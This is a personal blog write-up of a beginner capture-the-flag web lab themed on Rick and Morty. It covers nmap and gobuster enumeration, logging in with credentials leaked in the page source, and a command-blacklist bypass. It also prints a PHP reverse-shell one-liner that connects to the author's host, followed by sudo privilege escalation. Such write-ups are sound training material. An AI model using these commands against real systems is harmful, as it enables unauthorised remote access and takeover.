So, I decided I would give this a try and do a post on the latest lab I just completed. I know I’m one in a million, but I figured it would be good to keep track of my progress. This lab was part of a series on Web Vulnerabilities and was the final module I completed. Overall, I thought it was pretty good and compared to HTB, it was fairly easy. I only needed one hint throughout the lab, which I’ll cover in more detail further down in the post.
So let’s go ahead and begin. To start, I used Gitbook to keep notes and also to help me keep notes when I’m working on labs. It’s extremely useful, and I highly recommend it. My first few notebooks looked like crap, but I’m getting better at organizing my findings and results.
I went ahead and provided my OG notes from Gitbook below in case anyone wants to go through them. It’s a little chaotic but I’m getting better.
https://sgtdiddlywink.gitbook.io/thm/

So long story short, there are three ingredients (Flags) located on Rick’s computer (Target Machine). Don’t get me wrong, the show is hilarious and my wife and I binge every season that comes out but for this write-up, I’m going to stick with the terminology of “Flags”, “Target Machine”, and “Host Machine”.
Reconnaissance (I like to call it Scouting but that’s just me)
I first started by traveling to the IP given. In this writeup, we’ll just call it [TARGET IP].
http://[TARGET IP]
This gives me the home page screen you see above and some basic information on the goal of the lab. Before I dive into any tools, I like to first look at the page source code for any possible nuggets of information.
Right-Click –> View Page Source

Right off the bat, we got some great intel. In the comments, the target has put a username: R1ckRul3s
I went ahead and checked Wappalyzer as well to confirm a Linux OS. Nothing to note on the backend language yet. This won’t bite me in the butt later.
I decided to run some nmap scans for the heck of it to see if anything of note would pop up. I found that port 22 and 80 were open but the rest were closed which would make sense since this is a webapp lab.
I ran the following to get more info on the versions:
nmap -sC -sV -p 80,22 [TARGET IP]| nmap | nmap command to scan for open ports |
| -sC | Flag to perform basic scripts on open ports to gather more info |
| -sV | Flag to gather version information on services running on the open ports |
| -p 80, 22 | Flag to designate which specific ports to scan. In this case ports 22 & 80 |
| [TARGET IP] | The target IP address you want to scan |
I’ll ignore port 22 for now as we are not exploring SSH but it looks like Port 80 is running an Apache WebServer which Wappalyzer also confirmed.
I spent more time than what was needed to explore but will save you the trouble and tell you to move on to enumeration.
Enumeration
My first go-to is always gobuster.
gobuster dir -u http://[TARGET IP]/ -w [PATH TO WORD LIST]| gobuster | gobuster command to enumerate for possible subdomains to a chosen URL |
| dir | Option to enumerate for directories |
| -u http://[TARGET IP]/ | Flag to specify the URL you are targeting |
| -w [PATH TO WORD LIST] | Flag to specify the location of the word list to use for enumeration |

So I found quite a few subdomains. I decided to explore them all to make sure I wasn’t missing anything.
The two interesting subdomains were /assets and /robots.txt. The /assets subdomain didn’t prove really useful as it only carried the basics of the website.

The /robots.txt was really interesting as it didn’t have the basic information you’d find in a robots.txt file. Instead, it only had one line of text:
Wubbalubbadubdub
For those of you familiar with Rick and Morty I don’t need to explain this. For those who are not, here you go.
I figured they wouldn’t put it here for anything so I kept it in my notes and that is where I got stuck. I spent the next hour trying different enumerations and scoping the sites out and capturing packets with Burpsuite but still no luck.
So, I looked up a hint and felt like an idiot afterward. I forgot to look into the backend scripting language. Hint for you all, it’s PHP.
So now that I know that, I went back and ran another gobuster scan with the .php file extension to see what it would come up with.
gobuster dir -u http://[TARGET IP]/ -w [PATH TO WORD LIST] -x php| gobuster | gobuster command to enumerate possible subdomains to a chosen URL |
| dir | Option to enumerate for directories |
| -u http://[TARGET IP]/ | Flag to specify the URL you are targeting |
| -w [PATH TO WORD LIST] | Flag to specify the location of the word list to use for enumeration |
| -x php | Flag to that will append a file extension to each word from the wordlist. In this case, it is a .php |

Long behold, there is what I was looking for. A login page. I explored the other new subdomains but they all redirected to the /login.php subdomain.

So this is where I got lucky. I already knew the username of R1ckRul3s from above but what about a password? Well, I always try “password” as a first guess. I know it probably won’t ever work but figured I’d give it a try anyway.
It didn’t work, which was no surprise. I was about to start into the page’s source code but figured I’d give it another try at the password. I recalled the phrase that was on the /robots.txt page Wubbalubbadubdub.
What do you know, that was the password. Seems dumb and easy but this is supposed to be an easy lab so I’ll take it.
Back to Scouting
After logging in, you get sent to the /portal.php subdomain which works once you have a valid SessionID (You can go down that Burpsuite rabbit hole as I did but you won’t find anything useful).
This page seems to have a command prompt to it which is kind of cool.
I first explored the page source code.
Right-Click –> View Page Source

You can skip this part if you want because it’s pointless but figured I’d tell you how I wasted too much time here. I saw that at the bottom of the page source, they had a commented-out line of text that suspiciously looked like Base64 encryption.
Well, the last commented-out text I found in the page source was a password so this has to be something good right? Spoiler, it’s not.
I went ahead and decrypted it with a Base64 decryptor. I got gibberish back.
I originally thought that maybe it wasn’t Base64 and I went off chasing other leads. After a bit more research I was positive that it was Base64. So for the fun of it, I decided why not just decrypt it over and over to see if anything pops up.
After a few decryptions, I was about to give up but long behold after about the 5th or 6th decryption, I get the phrase rabbit hole. Which is exactly what I fell down and wasted a lot of time on.
It was funny in an irritating way and sorry if you hung around to read that all but I wanted to share that little bit of annoyance with you all. For those wondering, I did plug it in in other areas throughout the exploration but never got anything back. Leave no stone unturned.
So let’s get back on track.
Back to the /portal.php page, I tried the usual whoami, pwd, and ls in the command panel. That last one gave me what I needed.

It looks like the first ingredient is listed there. However, trying cat or head to see the file didn’t work due to a blacklist of commands on the backend.
That’s okay. We can work around that. After some trial and error, I found a few means to view the contents of the file.
less Sup3rS3cretPickl3Ingred.txtc'a't Sup3rS3cretPickl3Ingred.txtIt looks like not everything got blacklisted. I used a list of bypasses from PayloadsAllTheThings to help with this.
It looks like the first ingredient is mr.meeseek hair. Once again, for those who don’t know, here you go.
Next, I checked the clue.txt which was also listed with the same bypass:
Look around the file system for the other ingredient.
I attempted to explore the rest of the site, including the tabs at the top but did not find anything to note other than disabled pages.
Exploitation
I decided to start seeing what I could do with the command panel given on the /portal.php subdomain.
Not a whole lot as it looks like it restricts access to most things. So let’s see what PayloadsAllTheThings has.
I went down the list of possible exploits and finally got the following to work with a netcat listener on my Host Machine.
On my Host Machine I started up the netcat listener for port 4444:
nc -lvnp 4444In the Command Panel of the /portal.php:
php -r '$sock=fsockopen("[HOST IP]",4444);$proc=proc_open("/bin/sh -i", array(0=>$sock, 1=>$sock, 2=>$sock),$pipes);'This gave me RCE to the Target Machine. Next, I wanted a more friendly interactive terminal so I used the following script to create one. Not necessary but helpful.
python3 -c 'import pty; pty.spawn("/bin/bash")'I was just a user on the machine but still have access to quite a bit. After some browsing through the file system, I finally found the second ingredient in /home/rick –> 1 jerry tear.
I explored more of the system as a regular user but wasn’t finding the third ingredient. I figured it had to be in one of the directories that are only available to root.
I started browsing around for methods to escalate privileges. I tried a few methods but didn’t get anywhere and assumed I was making it more difficult than need be. So I backed up and simply tried the following to see what would happen”
sudo suAnd that was it. No password or anything else. I am now root.
After a bit more exploration I found the third ingredient in the /root/3rd.txt file –> fleeb juice.
That was it. Easy.
Well, it took me about 6hrs to finish but that’s because I made it way more difficult than it needs to be. So, hopefully, this can help you. I linked my original notes to this lab at the top if you want to follow my entire methodology and thought process. Forewarning, there are a lot of dead ends and things I explored that was absolutely pointless.
But that’s okay. It’s just how I work through a problem. So tell me how you did or if you did something differently.
I appreciate you reading through this post and I’ll try to do more of these in the future.
Thanks for reading,
sgtdiddlywink